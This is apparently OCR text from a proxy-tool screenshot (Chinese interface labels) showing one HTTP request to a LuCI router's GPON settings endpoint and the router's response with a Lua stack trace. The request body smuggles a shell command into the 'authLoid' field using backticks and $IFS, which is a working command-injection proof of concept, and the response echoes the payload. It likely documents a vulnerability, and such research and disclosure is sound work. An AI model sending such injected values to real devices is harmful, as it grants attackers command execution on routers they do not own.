 请求
美化 Raw Hex \n
1 POST
/cgi-bin/luci/;stok=c64c61744085716b924f3c034266e7c1/admin/gpon/set-ne
t-settings HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.0.1
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer:
http://192.168.0.1/cgi-bin/luci/;stok=c64c61744085716b924f3c034266e7c1
/admin/system/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: isLogin=true; isLogin=true; sysauth=
ca14c877a3df6cdc740bf4bbef3f02c1; sysauth=; repeatTimes=0; isLogin=
true
14 Connection: keep-alive
15
16 authLoid=1`touch$IFS/tmp/authSerialNo.txt`
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Cache-Control: no-cache
5 Expires: 0
6 Content-Length: 602
7
8 {
"authStatus":"connected",
"authError":"504",
"authLoid":"1`touch$IFS/tmp/authSerialNo.txt`"
}Status:500InternalServerError
9 /usr/lib/lua/luci/dispatcher.lua:559:Failedtoexecutecalldispatcher
targetforentry'/admin/gpon/set-net-settings'.
10 Thecalledactionterminatedwithanexception:
11 /usr/lib/lua/luci/controller/lantiq/gpon.lua:335:badargument#2to
'format'(stringexpected,
gotnil)
12 stacktraceback:
13 [
C
]:infunction'assert'
14 /usr/lib/lua/luci/dispatcher.lua:559:infunction'dispatch'
15 /usr/lib/lua/luci/dispatcher.lua:306:infunction</usr/lib/lua/luci/
dispatcher.lua:305>